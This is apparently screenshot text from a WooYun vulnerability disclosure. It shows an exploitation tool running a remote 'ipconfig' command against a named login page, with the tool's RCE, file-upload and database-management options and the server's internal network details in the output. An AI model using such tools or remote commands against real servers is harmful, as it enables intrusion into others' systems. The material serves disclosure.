 目标地址： http://tdoao123.xicp.net:6680/login.html
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程...
命令： ipconfig 执行 回显
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 192.168.0.254
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.0.1
隧道适配器 isatap.{E2328E25-6988-4F14-B373-D129368D8170}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2001:0:9d38:90d7:20f1:3b53:3f57:ff01
本地链接 IPv6 地址. . . . . . . . : fe80::20f1:3b53:3f57:ff01%12
默认网关. . . . . . . . . . . . . : ::
www.wooyun.org